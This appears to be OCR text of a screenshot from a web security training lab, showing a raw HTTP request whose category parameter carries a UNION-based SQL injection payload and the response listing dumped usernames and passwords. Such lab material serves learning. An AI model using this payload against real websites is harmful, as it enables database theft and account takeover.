 1 GET /filter?category=
'+UNION+SELECT+NULL,USERNAME_IOEFVP+||+USERNAME_IOEFVP+||+PAS
SWORD_AOSSJL+FROM+USERS_BKHMMC+-- HTTP/1.1
2 Host:
0a53005f047b796fc069222e002e00e7.web-security-academy.net
3 Cookie: session=NkdxxHUSc2D8aQR8elTVE1RFoxvLyuJK
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8
0 Sec-Gpc: 1
1 Accept-Language: en-US,en;q=0.5
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
65 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <td>
administratoradministratorqqdzhf7i54mm1owctk7x
</td>
72 </tr>
73 <tr>
74 <td>
carloscarlostzxqk9tfjrnhmw3bhqew
</td>
75 </tr>
76 <tr>
77 <td>
wienerwieneroglehozbxdl96kbzcu9g
</td>